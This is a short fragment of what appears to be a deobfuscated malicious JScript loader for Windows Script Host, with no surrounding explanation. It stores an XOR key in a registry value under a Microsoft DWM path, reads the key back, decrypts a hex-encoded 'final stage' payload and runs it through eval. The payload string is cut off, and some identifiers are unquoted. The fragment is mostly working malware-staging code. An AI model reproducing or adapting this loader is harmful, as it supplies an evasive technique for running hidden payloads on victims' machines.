 var encrypted_final_stage = "b96a2817ae6f3e68a46e230cb96a2817bd6e3d68ad6a295290603f4ef47d3b45ef783f5ba9543e5ebd30
function decrypt(enc_string, key_bytes) {
    var array_1 = new Array();
    for (var i = 0; i < enc_string.length - 1; i += 2) {
        array_1[push](parseInt(enc_string[substr](i, 2), 16) ^ key_bytes[(i >> 1) % 4]);
    }
    return String.fromCharCode[apply](String, array_1);
}
var WScript_Shell_obj = WScript[CreateObject](WScript.Shell);
_reg_param_ = HKEY_CURRENT_USER\Software\Microsoft\Windows\DWM\fjhsfgds;
WScript_Shell_obj.RegWrite(_reg_param_, "207_11_90_55");
var k584e655f = WScript_Shell_obj.RegRead(_reg_param_);
if (k584e655f) {
    var m1425d2a5 = k584e655f["split"]("_"); // m1425d2a5 = 207,11,90,55
    var c229411aa = {
        c1a5b4458: function(l017a5f91, e79881de2, ncbb4831a, h5529f535) {
            eval(l017a5f91);
            WScript.Quit(0);
        }
    };
    var encrypted_final_stage_1 = encrypted_final_stage;
    var decrypted_final_Stage = decrypt(encrypted_final_stage_1, m1425d2a5);
    try {
        c229411aa["c1a5b4458"](decrypted_final_Stage, 56, 11, 70);
    } catch (e) {}
}